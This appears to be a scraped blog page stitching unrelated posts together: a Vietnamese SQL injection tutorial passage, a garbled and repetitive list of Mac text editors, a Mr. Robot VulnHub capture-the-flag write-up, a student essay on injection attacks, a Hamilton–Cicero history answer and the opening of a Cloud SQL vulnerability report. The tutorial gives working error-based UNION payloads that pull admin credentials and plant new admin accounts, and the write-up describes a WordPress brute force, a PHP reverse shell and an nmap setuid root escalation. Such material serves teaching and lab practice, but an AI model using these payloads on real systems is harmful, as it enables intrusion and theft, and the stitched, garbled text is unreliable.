Mẫu so sánh ‘%25login%25’ sẽ tương đương với %login% trong SQL Server. Như thấy trong thông báo lỗi trên, chúng ta có thể xác định được tên của một table quan trọng là “admin_login”.
7. Xác định tên của các column trong table
Table INFORMATION_SCHEMA.COLUMNS chứa tên của tất cả các column trong table. Có thể khai thác như sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login'--
Khi đó thông báo lỗi của SQL Server có thể như sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int./index.asp, line 5
Như vậy tên của column đầu tiên là “login_id”. Để lấy tên của các column tiếp theo, có thể dùng mệnh đề logic NOT IN () như sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')--
Khi đó thông báo lỗi của SQL Server có thể như sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int./index.asp, line 5
Làm tương tự như trên, có thể lấy được tên của các column còn lại như “password”, “details”. Khi đó ta lấy tên của các column này qua các thông báo lỗi của SQL Server, như ví dụ sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id','login_name','password',details')--
Khi đó thông báo lỗi của SQL Server có thể như sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator./index.asp, line 5
8. Thu thập các dữ liệu quan trọng
Chúng ta đã xác định được các tên của các table và column quan trọng. Chúng ta sẽ thu thập các thông tin quan trọng từ các table và column này.
Có thể lấy login_name đầu tiên trong table “admin_login” như sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--
Khi đó thông báo lỗi của SQL Server có thể như sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int./index.asp, line 5
Dễ dàng nhận ra được admin user đầu tiên có login_name là “neo”. Hãy thử lấy password của “neo” như sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'--
Khi đó thông báo lỗi của SQL Server có thể như sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int./index.asp, line 5
Và bây giờ là đã có thể login vào với username là “neo” và password là “m4trix”.
9. Nhận các numeric string
Có một hạn chế nhỏ đối với phương pháp trên. Chúng ta không thể nhận được các error message nếu server có thể chuyển text đúng ở dạng số (text chỉ chứa các kí tự số từ 0 đến 9). Giả sử như password của “trinity” là “31173”. Vậy nếu ta thi hành lệnh sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'--
Thì khi đó chỉ nhận được thông báo lỗi “Page Not Found”. Lý do bởi vì server có thể chuyển passoword “31173” sang dạng số trước khi UNION với integer 10. Để giải quyết vấn đề này, chúng ta có thể thêm một vài kí tự alphabet vào numeric string này để làm thất bại sự chuyển đổi từ text sang số của server. Dòng query mới như sau:
http://yoursite.com/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--
Chúng ta dùng dấu cộng (+) để nối thêm text vào password (ASCII code của ‘+’ là 0x2b). Chúng ta thêm chuỗi ‘(space)morpheus’ vào cuối password để tạo ra một string mới không phải numeric string là ‘31173 morpheus’. Khi hàm convert() được gọi để chuyển ‘31173 morpheus’ sang integer, SQL server sẽ phát lỗi ODBC error message sau:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int./index.asp, line 5
Và nghĩa là bây giờ ta cũng có thể login vào với username ‘trinity’ và password là ‘31173’
10. Thay đổi dữ liệu (Update/Insert) của CSDL
Khi đã có tên của tất cả các column trong table, có thể sử dụng lệnh UPDATE hoặc INSERT để sửa đổi/tạo mới một record vào table này.
Để thay đổi password của “neo”, có thể làm như sau:
http://yoursite.com/index.asp?id=10; UPDATE 'admin_login' SET 'password' = 'newpas5' WHERE login_name='neo'--
Hoặc nếu bạn muốn một record mới vào table:
http://yoursite.com/index.asp?id=10; INSERT INTO 'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--
Và bây giờ có thể login vào với username “neo2” và password là “newpas5”
Các trường hợp tấn công SQL Injection thì phải làm sao?
Một số cách tấn công bằng SQL Injection phổ biến nhất
Chèn SQL Injection dựa trên đầu vào
Một cuộc tấn công SQL Injection thường phổ biến với việc sử dụng các đầu vào của người dùng. Các ứng dụng web đều chấp nhận các đầu vào thông qua nhiều hình thức khác nhau. Thông qua đó, những kẻ tấn công có thể gắn SQL Injection với các dữ liệu đầu vào và truy cập vào cơ sở dữ liệu máy chủ.
Chèn SQL Injection dựa trên cookie
Một cách tiếp cận khác với SQL Injection là sửa đổi cookie thành các truy vấn cơ sở dữ liệu chứa mã độc. Các phần mềm độc hại có thể được triển khai trên thiết bị người dùng thông qua thay đổi của cookie, nhằm mục đích đưa SQL Injection vào các dữ liệu Back-end.
Chèn SQL Injection dựa trên headers HTTP
Các biến của máy chủ như headers HTTP cũng có thể là mục tiêu tấn công của SQL Injection. Nếu một ứng dụng web chấp nhận đầu vào từ các headers HTTP, các headers giả có chứa SQL Injection có thể xâm nhập vào cơ sở dữ liệu.
Chèn SQL Injection bằng bậc hai
Một cuộc tấn SQL Injection bậc hai cung cấp các dữ liệu bị nhiễm độc, mà đây là các dữ liệu có thể được xem là lành tình trong một trường hợp nhất định, nhưng chứa các mã độc trong trường hợp khác. Bạn khó có thể nhận thức được các cuộc tấn công theo cách thức này.
Ngăn chặn SQL Injection bằng cách nào?
Các tổ chức có thể tập trung vào những bước sau đây để bảo vệ mình khỏi những cuộc tấn công SQL Injection:
– Không bao giờ được tin tưởng những input người dùng nhập vào: Dữ liệu luôn phải được xác thực trước khi sử dụng trong các câu lệnh SQL. – Các thủ tục được lưu trữ: Những thủ tục này có thể trừu tượng hóa các lệnh SQL và xem xét toàn bộ input như các tham số. Nhờ đó, nó không thể gây ảnh hưởng đến cú pháp lệnh SQL. – Các lệnh được chuẩn bị sẵn: Điều này bao gồm việc tạo truy vấn SQL như hành động đầu tiên và sau đó xử lý toàn bộ dữ liệu được gửi như những tham số. – Những cụm từ thông dụng: Những cụm từ này được sử dụng để phát hiện mã độc và loại bỏ nó trước khi câu lệnh SQL được thực hiện. – Thông báo lỗi đúng: Thông báo lỗi phải tuyệt đối tránh tiết lộ những thông tin/chi tiết nhạy cảm và vị trí xảy ra lỗi trên thông báo lỗi. – Giới hạn quyền truy cập của người dùng đối với cơ sở dữ liệu: Chỉ những tài khoản có quyền truy cập theo yêu cầu mới được kết nối với cơ sở dữ liệu. Điều này có thể giúp giảm thiểu những lệnh SQL được thực thi tự động trên server. – Hãy loại bỏ các kí tự meta như ‘”/\; và các kí tự extend như NULL, CR, LF, … trong các string nhận được từ: input do người dùng đệ trình các tham số từ URL các giá trị từ cookie – Đối với các giá trị numeric, hãy chuyển nó sang integer trước khi query SQL, hoặc dùng ISNUMERIC để chắc chắn nó là một số integer. – Thay đổi “Startup and run SQL Server” dùng mức low privilege user trong tab SQL Server Security. Xóa các stored procedure trong database master mà không dùng như: xp_cmdshell xp_startmail xp_sendmail sp_makewebtask
Ngăn chặn SQL Injection trong ASP.NET
Các cách thức ngăn chặn SQL Injection được trình bày ở phần 12 đã bao quát đủ phương pháp, nhưng trong ASP.NET có cách ngăn chặn đơn giản là sử dụng các Parameters khi làm việc với object SqlCommand (hoặc OleDbCommand) chứ không sử dụng các câu lệnh SQL trực tiếp. Khi đó .NET sẽ tự động validate kiểu dữ liệu, nội dung dữ liệu trước khi thực hiện câu lệnh SQL.
Ngoài ra, cũng cần kiểm soát tốt các thông báo lỗi. Và mặc định trong ASP.NET là thông báo lỗi sẽ không được thông báo chi tiết khi không chạy trên localhost.
Qua bài viết đầy đủ và chi tiết trên đây, chúng tôi chắc chắn bạn đã hiểu hơn về SQL Injection từ khái niệm, cách thức hoặt động cho đến quá trình tấn công và cách phòng chống hiệu quả nhất. Hi vọng những thông tin này giúp ích nhiều cho bạn đọc.
0 notes
Text
Sublime Text For Mac Os X

If you are a developer or an entry-level programmer for Mac then text editor is a must for you. Nowadays, the necessity of text editor is essential for any computer user. Any OS has its own built-in tool but most of them have some limitations. If you want more functionality you need the best tool for your work done. Let us look at some of the best text editors for Mac.
With the terminal, the text editor is a developer's most important tool. Everyone has their preferences, but unless you're a hardcore Vim) user, a lot of people are going to tell you that Sublime Text is currently the best one out there. Go ahead and download it. Open the.dmg file, drag-and-drop in the Applications folder, you know the drill now.
Download sublime text mac 10.4 for free. Productivity downloads - Sublime Text 2 by sublimetext and many more programs are available for instant and free download. For ST2, it is /Library/Application Support/Sublime Text 2/Packages. If you upgrade to ST3 (which I highly recommend doing), the path is /Library/Application Support/Sublime Text 3/Packages. In case you're not familiar with Unix pathsindicates your home directory, similar to C:UsersUsername on a PC. On a Mac it's /Users/username. Sublime Text is mentioned in best text editors for Mac. Sublime Text 3.3211 for Mac is available as a free download on our application library. This free Mac app is a product of Sublime HQ Pty Ltd. The application is included in Developer Tools. The file size of the latest downloadable installer is 15.7 MB. Bracket is the simplest and the most famous text editor for Mac. It is an open source.
Best Text Editors for Mac
1. Brackets
Bracket is the simplest and the most famous text editor for Mac. It is an open source and has been developed by Adobe. Bracket is unique from other text editors due to its interface and design. It consists a feature named “Extract” which permits you to take different fonts, colors and measurements. You can use these features and select them from a PSD file interested in a clean CSS file that is prepared to use for a web page. Bracket also consists some other features like extension support, previews and inline editors.
Get it from here
Also Read: Best Free PDF Editor For Mac
2. BBEdit 11
BBEdit 11 text editor has to be on this list of best text editors for Mac. It is the most powerful text editor developed by the Bare Bones. It consists rich text and HTML editor which is specially designed for web designers. It also includes various features like searching, modification in text and advanced editing etc. This tool also permits the user to use command files, text, folders and servers in a single utility. The special feature of this Code editor for Mac consists “biggest syntax of text support” along with color coding which helps the user in a good vision of coding.
Get it from here
3. TextWrangler

TextWrangler is the most popular text editor between Mac users after Bracket. Like BBEdit tool, it has also come from the box of Bare Bones. It is the smaller version of BBEdit. TextWrangler is used by most of program designers instead it is not designed for them. It is made for normal user as it can be used for general editing like you can perform the basic function change columns to CSV.
Get it from here
Download Sublime For Mac
4. TextMate
Text Mate is also a free tool for text editing which carries Apple’s tactic to Mac OS into the text editor’s world. This is the most powerful tool for UNIX command with a very interactive GUI. Basically, it is created for novice user and programmers. It consists various features, for example, it permits auto-indentation, word completion, column selection, regular expression support etc. Using this tool, you can build XCode projects. It also contains various themes to look nice.

Get it from here
Also Read: Best Free MP3 Tag Editor For Mac
5. Atom
Atom is the latest text editors for Mac and it is a very advanced text editor from recent periods. Atom is open source and free tool for editing. It is maintained by GitHub. It contains a huge packaged library along with key features like fuzzy search, code folding, quick edition, multiple panes for editing, extension library etc.
6. Sublime Text
Sublime Text Editor For Mac
Sublime Text Editor is a famous and powerful text editor. It seems user-friendly and simple due to its remarkable interface. Sublime Text Editor supports the same style as code and markup. This best code editor for Mac consists a speediest search engine which offers many shortcuts and amazing features. The tool has a powerful API and a user can customize it as per his need. To use the full features of Sublime Text Editor you need to purchase the full version of it. However, if you wish to use limited functionality, you can use the free version.
7. Textastic
Textastic is a versatile cross-platform text editor for all the apple users. We called it versatile due to its availability for all platforms like Mac, iPhone and iPad. It consists a huge collection of features for coders like you can sync all your work done on the cloud, so it will help you to access from anywhere whether you work on iPad or Mac. It will help you for on-the-go edits for the real-quick fix. It is the most versatile tool which supports around 80 coding and markup languages.
Also Read: 15 Best Anti-Malware Software For Mac
8. CodeRunner 2
It is a good choice for the hardcore programmers as it offers more than prose writing. However, it does not have a free version, you need to pay some amount to use this tool. It offers the variety of features like autocomplete for words, symbol navigation, argument execution with input sets, bracket matching, an impressive console, and much more. It is the best tool for Mac which you can use for coding.
9. UltraEdit
Sublime Text For Mac Os X 10.5.8
UltraEdit designed by IDM Computer Solutions, they have their established reputation in the market as they have already developed many more user-friendly utilities from the past years. The main strength of the company is for HTML, JavaScript, PHP, C/C++, Python, Perl, and many more other programming languages. This tool also consists of the variety of features like you can highlight the syntax, file/data sorting, column/block editing etc. It also supports SSH/telnet. It is a paid utility.
10. MacVim
MacVim is version of popular Vim text editor for Mac OS X. It is a tool with a full bundle of features and it has the primitive graphical interface. The most important feature of the MacVim is standard shortcuts of OS X keyboard. It has a are transparent backgrounds along with full- screen mode which is very helpful for distraction-free coding. It is the tool which supports tabs and multiple windows with ODB.
Also Read: The Best Antivirus Software For Mac
11. Emacs
Emacs is powerful text editor which consists of an effective file manager and customizable keyboard for editing. It includes various specifications with an extension language called Emacs Lisp. File manager of Emacs permits you to distinguish between two files. It also gives you the visual selection and text objects. It is a very good text editor with perfect features.
That’s all folks! These were our best 11 picks in text editors for Mac OS X. We hope this post will helps you decide one from the list of best text editors available for mac. If you have any comment or suggestion you can write in comment section below.
What Do You Think? 6 Responses
0 notes
Text
Mr. Robot 1

After massively failing at Brainpan 2 for a few weeks, I thought I’d take a breather and collect the 3 possible keys from Mr. Robot. It’s frequently referred to as an ‘OSCP-like’ VM though it’s rating is only beginner-intermediate.
So, the usual: download the VM (https://www.vulnhub.com/entry/mr-robot-1,151/), import into Oracle VM VirtualBox and perform an nmap port scan of your network:

As .17 is the local IP of my Kali Linux instance, it’s obvious that our target is .19 (NOTE: if the VM does not appear, scan every port using ‘-p-’.)
Before commencing with further tests, I added .19 to /etc/hosts and executed a more thorough scan on Mr. Robot (nmap -sV -T5 mr-robot -p-); while this revealed the web servers listening on port 80 and 443 were Apache, there were no open ports beyond these.
Fair enough, time for some nikto and dirb!


Nikto has revealed that responses from the web servers indicate the presence of PHP 5.5.29 and WordPress, in addition to WordPress login portals. It has also flagged the presence of a directory named ‘admin’; upon attempting access, the request is simply looped and no useful data can be found.
I also took the opportunity to test out WPScan- a WordPress vulnerability scanner that comes preinstalled with Kali Linux. While this does show the presence of the XML-RPC API and confirms some of Nikto’s findings, it’s definitely not required.
Dirb continued to run and revealed the presence of robots.txt, in addition to various other pages leading to redirects or lacking any sort of data.
Upon visiting robots.txt, you receive indication of the presence of key 1 and a file of dic format.

For any person with experience in boot2root challenges, they’ll probably have already guessed the obvious path forward- head to the wp-login page found earlier and investigate fsocity.dic.
To remove duplicate lines, I piped the contents of fsocity.dic to sort -u and stored the results in a new file (cat fsocity.dic | sort -u > unique.txt)
I looked through the file briefly for anything resembling a username firstly and by trial and error I received confirmation of the existence of Elliot.

There we go, so now we just need a password; like I’m going to sit and manually try each possibility myself!
Here comes Bash to save the day (yes, I could have used this for users too but I wanted to see the change in error message for myself.)


Not the sexiest but who cares about appearance when the result’s the same? We still know that the password is ER28-0652.
Surely enough, this password grants us access to the wp-admin dashboard. Although my first time infiltrating a system running WordPress on their web servers, it only took me a couple of minutes before I discovered the themes editor would allow me to alter PHP files… So, also my first experience with a PHP reverse shell!
I originally attempted to alter a php file on the active twentyfifteen theme but executing this in my browser yielded no reverse shell, thus I editted a PHP file of theme twentyfourteen (honestly any should work but I used 404.php)

Surely enough, we receive a stable connection from mr-robot through netcat from user Daemon; further investigation reveals the presence of /home/robot.

Hmm, I’ve never watched Mr Robot but for an alleged hacker- this is pretty laughable… He hashes his password with 1) a crackable hashing algorithm and 2) saves it into a file revealing the algorithm in use… Yeah if real companies are really this stupid then God help our data!
Anyway, let’s give it a run through Johnny with /usr/share/wordlists/rockyou.txt:

Wow, the alphabet… Isn’t he smart? Into Robot we go.
After making my usual mistake and jumping to the more complex methods of privilege escalation first (exploit delivery… ALWAYS run basic checks thoroughly first, https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ is a really good checklist to follow and refer to if you’ve fell down a rabbit hole,) I discovered that the nmap binary was not only present on the machine; it’s permissions also meant that the program executed under the privileges of the owner, not the user responsible for execution.

From this point, you can simply execute ‘nmap –interactive’ and then ‘!sh’, giving you root access to the system- go ahead and grab key-3-of-3 from /root.


Points to take from Mr. Robot:
You should always look for the most simple forms of entry and test simple vulnerabilities first and thoroughly before looking further into a service (this is my main issue- I jump to investigating further too soon!)
Only give web servers a brief manual check until scans finish- if scans don’t reveal any interesting directories or vulnerabilities, this is the time to begin looking into the site’s content (and other services if present.)
If you’ve tried something with a script that you strongly believed was going to grant you access to a specific area of the web server, check your syntax before moving on: I pretty much wasted Saturday looking more in-depth into Mr. Robot just to discover my original brute force script was only executing grep in the event of curl failing (yeah I know, what a noob!)
Some errors will not flag up as syntax errors as they’re technically valid statements so don’t assume your idea was wrong just because the output isn’t what you expected.
1 note
·
View note
Text
Something awesome - Injection analysis
INJECTION ATTACKS
WHAT IS IT?
According to OWASP, injection attacks are the most prevalent web security risk. Injection attacks, as the name suggests, are an attack whereby a malicious payload is fed into an application. They exploit vulnerabilities in certain client systems, whereby untrusted data isn’t properly sanitised before being passed in as input to a program. Injection attacks allow an attacker to send the malicious payload to an interpreter for them to execute an attack.
WHY DO WE CARE?
Improper sanitisation of data from the client side can lead to unintended commands being injected, which can execute a number of different effects. With the advent of big data, information privacy laws and the importance of data to many companies profitability, it is clear why protection against injection attacks is so important.
The effects of the payload an attacker can inject can range from simply allowing them to read or disclose sensitive data, to more serious repercussions such as allowing the enemy to modify or delete the data in a database.
More seriously, the attacker could potentially gain access to the entire operating system, which may allow them to execute administrative operations on the data.
Other forms of attacks can also include denial of service, which once again could be a nuisance for a business and affect profitability.
HOW IT WORKS?
Injection attacks is an umbrella term for any kind of attack that involves loading a payload into an application. One example of an injection attack is a SQL injection attack. The work as follows.
Say for example a user wanted to utilise a web application, which requires a login with a provided username and password. When a user inputs their username and password, the SQL code would perform a function such as the one below in the backend:
statement = SELECT * FROM users WHERE user='' and password=''
This query’s supposed purpose is to look through a database and find a user, which has a username and password that matches the one provided and return that. Suppose someone inputted into the username and password field the following:
’or ‘1’=1
The attacker has exploited the fact that the query is reading the input directly and includes the use of unfiltered escape characters. The input would convert the initial statement to:
SELECT * FROM users WHERE user=' ’ or ‘1’ = 1' and password=' ’ or ‘1’ = 1'
In this case, the inclusion of the ‘ character has closed the initial control character from the SQL query and allowed the attacker to input his own malicious code. By inserting ‘or ‘1’=1, this turns the logic for the query into a Boolean statement. As this is OR, if either side of the OR is true, then the statement will return true. As the right hand side simply states 1=1, this is always true, and the query will always return true. The attacker is then able to inject any form of payload to achieve whatever outcome he desires. This could range from simply deleting the entire database, to possibly dumping all username: password key pairs.
HOW TO PROTECT AGAINST IT?
To properly protect against injection attacks, the most important thing is parameterisation of queries. This essentially involves separating the data from the control. By preprocessing the data, before passing it to the SQL query, we essentially are telling the query that this string in its entirety is the username, which prevents such attempts to terminate execution of the query preemptively. Often times the greatest point of weakness in such attacks is the fact that the user inputted data isn’t validated, filtered or sanitised prior to being passed to the interpreter. Query parameterisation successfully defends against SQL injections.
The other major way to protect against such attacks is via validating all input. By controlling for example the format, length or character choice available for certain inputs, we eliminate the ability for someone to exploit the system. For example, if we prevent users from having control characters in their username, we eradicate the possibility of an injection attack like the one aforementioned. This concept is often referred to as blacklisting. Another method, known as whitelisting is similar to that, except rather than define a set of unacceptable characters, it defines a list of useable characters. Controlling what the user can input into fields prevents such attacks, which are reliant on abusing the interpreter.
Escaping control characters and using the specific escape syntax for the interpreter is another way to defend against injection attacks. Essentially, by converting dangerous symbols into an equivalent value for the interpreter, we essentially have bypassed the unintended functionality of the special character, and thus allowed its usage in the field without having serious repercussions. For example, by converting a < to <, we remove the power of the character but still allow the < character to be utilised.
In the advent an injection is successful, there are measures to minimise the potency of the attack. For example, the SQL LIMIT statement can be used to essentially set a ceiling as to how many fields may be returned at any one time. As the advent of someone needing to access the entirety of the database is highly unlikely, this serves only to hinder attackers who have nefarious intentions, by essentially putting a time constraint on them.
Scanners and fuzzers are also available to help attackers find such injection flaws in code.
THE COMIC
The comic is a play on the concept of what can happen if control characters aren’t properly dealt with. Mel has created a robot, which takes input in after they address the robot by name. However, Mel hasn’t appropriately sanitized the input. It is unable to detect the cadences in speech and notice how Henry placed a period after calling ‘DOOM-3000’. As such, he took in as input the following statement. Furthermore, it wasn’t able to understand the usage of chill and misinterpreted the statement. This in many ways mirrors the way control characters are able to change the outcome of the input. In this case, it was a lack of detection of the character that led to Mel’s demise. Had the robot taken into account the control character and handled it appropriately, the outcome would have been different.
0 notes
Note
I have a confession: I followed your blog because I liked the URL ciceroprofacto. I soon realized your blog was about Alexander Hamilton and Not Cicero but your content is so good I couldn't unfollow... ANYWAY, I know Hamilton associated himself with Cicero- he called Burr the American Catiline at some point, right?- but there's some other parallels between them and I was wondering if you have any other stories/anecdotes/info about Hamilton's feelings on Cicero. Thanks, and I love your blog!
I also have a confession: I made up this username after questions about Cicero helped me qualify for the state certamen bowl as a team of myself. the username is a lie about the content here but I really am tight with Cicero as far as interests go.
But yes! Hamilton and Marcus Tullius Cicero: the comparison is striking.
Both were born in January, and despite having well-to-do fathers with good family names, were held back by their circumstances as youths. Cicero was born in Arpinum, a little over sixty miles south of Rome, Hamilton in Charleston, Nevis, separated from major hubs of the British empire. Both had one brother (though Cicero was the elder brother and Hamilton the younger), and both of their mothers were described as intelligent and thrifty. Both men were described as sickly boys, Cicero was semi-invalid and Hamilton frequently ill. In order to enter ‘cultured’ society, both men had to self-fashion themselves through studies of Latin and Greek, history, poetry, and philosophy.
For both Cicero and Hamilton, it was their talent as students and their ability to use rhetoric effectively that caught the attention of sponsors who facilitated their education. While they studied, both men met two friends they would keep lifelong correspondence with, Hamilton with Robert Troup and Hercules Mulligan and Cicero with Servius Sulpicius Rufus and Titus Pomponius.
Both men used military service (and public offices cursus honorum) to distinguish themselves and earn the connections and experience that would help them get careers in civil service. During their military service, both distinguished themselves as intellectuals, both credited as one of the most versatile minds of their generation.
After their stints in the military, both men immediately began careers as lawyers and statesmen in the public eye. Both were infamously effective orators. Cicero’s use of Latin rhetoric was so distinguished he changed the way people used the language. I don’t remember the exact quote, but it was said that prose in Latin and the romance languages up through the 19th century was either a return to his style and syntax or a reaction against it.
Both men were also inflammatory speakers. Cicero’s first major (and most famous) trial as a lawyer was in defense of a man named Sextus Roscius, and in the defense he presented, he challenged the dictator Sulla (whose army he had served in) by accusing some of Sulla’s political allies of having actually committed the crime. After that case, Cicero left Rome and spent some time in Greece studying philosophy and oratory (and I would liken this to Hamilton’s break with Washington, retirement from the military and study of law). Some historians speculate he had fled Rome because of the political threat, but that’s not proven.
Ironically, both men married up in their mid-twenties. Hamilton to Elizbeth Schuyler and Cicero to Terentia, of a plebeian noble house of Terenti Varrones. Both Eliza and Terentia were actively interested in their husbands political careers and sometimes helped them in their work. In both cases, there are traditional rumors that the men married for convenience and political ambitions, but both marriages lasted around 30 years through marital turbulence. The Reynolds affair in 1791 mirrors a stint in the 50s BCE where Cicero claimed Terentia had betrayed him and they briefly divorced and remarried (though I’m not sure about the reasons behind it).
Cicero returned to Rome shortly after completing that ‘higher education’ in Greece. And, like Hamilton, he entered politics and quickly rose through the ranks. Both men entered civil service posts that centered on the financial stability of their countries. Hamilton’s post as Secretary Treasury somewhat mirrors Cicero’s work as a Quaestor in Sicily though Hamilton’s work focused more on establishing the system of finance and Cicero’s focused more on rejuvenating and legitimizing a broken system. In Rome, 20 ‘Quaestors’ were elected each year to maintain the finances of a province with the Consul or Proconsul of that area. It was a big deal among the men on the cursus honorum to move along the ranks quickly, at the youngest age possible, and many tried to do so by bribing the electors and speculating from taxes. Cicero effectively did so by publicly ousting the other statesmen who did so with sharp oratory and accusations, thereby earning the trust and admiration of the voting male citizens, then canvassing and campaigning for his position.
Like Hamilton, Cicero was constantly shadowed by his lack of reputable ancestry, wealth, and birth. He was neither a noble nor a patrician and, having moved through the ranks by canvassing rather than consular ancestry, he was labeled a novus homo or “new man”. The last novus homo who had been elected consulate was a distant relative, Gaius Marius, who was politically radical and unpopular after Sulla’s ascension in the Roman civil war. Sulla’s reforms had strengthened the upper-class equestrian class, the optimates, and Cicero was an eques. More importantly, he was a constitutionalist, unable to side politically with the populares faction. Despite this, in each election, Cicero was voted first of all the candidates he stood against, most popular among all Romans except those of the poorest classes. Like Hamilton, Cicero held the strong centralized republican ideals of a gentry class that would never truly accept him despite his intellectual talents and personal charisma.
Hamilton did liken his feud with Burr to Cicero’s campaign against Catiline, though I would say Cicero’s conflict became much more serious while Hamilton’s was cut short by their duel and Burr’s public defamation. In 63 BCE, Cicero was elected Consul over Catiline, creating personal animosity between the two. In previous years, Catiline had sullied his own name with a series of crimes that took him to trial, between murder, speculation, and proscription. In a last-ditch effort to attain the consulship, he promoted universal cancellation of debts to draw the support of the lower classes and began talking his way into the support of men in the senatorial and equestrian rank who, after a political purge, had also become inviable candidates to public office for their own crimes (and men with good reason to dislike Cicero). After Cicero took office, he spent his time preventing Catiline’s conspiracy to overthrow him and the Roman Republic as a whole. He delivered four famous speeches, the Catiline Orations, that listed Catiline and his supporters’ crimes, and denounced his supporters as debtors. Catiline fled to Etruria after the first speech but Cicero delivered three more to prepare the Senate for a counterattack.Catiline planned to return with an army of veterans from Sulla’s military, peasant farmers and debtors. The supporters he’d left behind in the Senate worked to gain the support of the Allobgroges, a tribe of Gauls, but the Gauls delivered their letters to Cicero and the senate and Cicero was able to force the conspirators to confess their crimes. He had them taken to the Tullianum, the most notorious Roman prison, and strangled without formal trial.
We all know how Hamilton’s feud ended, and it’s hard to say what would’ve happened in his public life had he lived longer. Given how similarly Hamilton’s life seemed to match-step with Cicero’s, I imagine he would’ve managed to stir political conflict and eventually actuate his own death or ejection from the political field.
After his orations against Catiline, Cicero went on in his political career. He refused an offer of partnership with Julius Caesar, Pompey and Crassus, fearing it would undermine the Republic. After this Triumvirate rose to power, he was exiled by a law against anyone who executed Roman citizens without trial.He returned to Rome and resumed his involvement in politics about a year later, avoided supporting Caesar by leaving Rome with Pompey’s staff when Caesar invaded Italy in 49 BCE and tried to get his endorsement.He caught beef with Pompey as well and Cato, arguing with his commanders for their incompetence, returned to Rome and received a pardon from Caesar (fully planning to politically undermine his dictatorship with constitutional law whenever possible).He wasn’t involved in Caesar’s assignation but was supportive of it and became a popular leader afterwards. As Mark Antony carried out Caesar’s public will after his death, Cicero countered him politically and attacked him in public speeches, “the Phillipics”, calling the Senate against him. Cicero was wildly powerful with the public will and his supporters volunteered to take arms against Antony and his supporters. But, matters escalated, Antony continued military conquest and defied the senate, after he refused to lift the siege of Mutina, he was declared an enemy of the state. Cicero began a campaign to try and drive Antony out, even contacted Cassius, one of Caesars assassins, and alluded that Antony was a greater threat. But, it didn’t work and soon after Antony and Octavian allied with Lepidus, formed the second triumvirate, and began hunting their political rivals.Cicero, so publicly loved, was able to hide for some time, but he was caught in December 43 BCE in Formiae, trying to leave in a litter. He leaned his head out in surrender, decapitated in a gladiatorial gesture that bares the neck and makes the task easier. In the Roman tradition of oratory, hand motions are emphasized and characteristic. So, Cicero’s hands and (I’ve heard rumors of his tongue) were cut off and nailed on display on the Rostra in the Forum along with his head, the only victim of the Triumvirate to be displayed like that.
I don’t personally know of any anecdotes of Hamilton comparing himself to Cicero, but I do know he would’ve read and translated Cicero’s speeches and philosophies, and I can definitely see why he would feel a kinship with his life story. Here’s an article that discusses the allusion to Catiline.
tldr; Marcus Tullius Cicero and Alexander Hamilton were self-made men, “homines novi”, born in obscurity and rising quickly through the ranks of civil service positions through the merit of hard work, military service, and emergence into law. Despite this, and even as effective supporters of centralized constitutional power, they were both shadowed by their inability to completely fit in with the upper-class aristocrats. Both were gifted orators, political philosophers, and financial planners. Characteristically self-righteous, they both refused to back down from their core political beliefs, even when that placed their own lives at risk, leading to both their unparalleled political rise as well as their ultimate downfall.
#cicero#Roman history#answered#clodiuspulcher#I finally got around to answering this#I should be finding sources for things#that's just a lot rn
197 notes
·
View notes
Link
(Via: Hacker News)
Note: The vulnerabilities that are discussed in this post were patched quickly and properly by Google. We support responsible disclosure. The research that resulted in this post was done by me and my bughunting friend Ezequiel Pereira. You can read this same post on his website
About Cloud SQL
Google Cloud SQL is a fully managed relational database service. Customers can deploy a SQL, PostgreSQL or MySQL server which is secured, monitored and updated by Google. More demanding users can easily scale, replicate or configure high-availability. By doing so users can focus on working with the database, instead of dealing with all the previously mentioned complex tasks. Cloud SQL databases are accessible by using the applicable command line utilities or from any application hosted around the world. This write-up covers vulnerabilities that we have discovered in the MySQL versions 5.6 and 5.7 of Cloud SQL.
Limitations of a managed MySQL instance
Because Cloud SQL is a fully managed service, users don’t have access to certain features. In particular, the SUPER and FILE privilege. In MySQL, the SUPER privilege is reserved for system administration related tasks and the FILE privilege for reading/writing to and from files on the server running the MySQL daemon. Any attacker who can get a hold of these privileges can easily compromise the server.
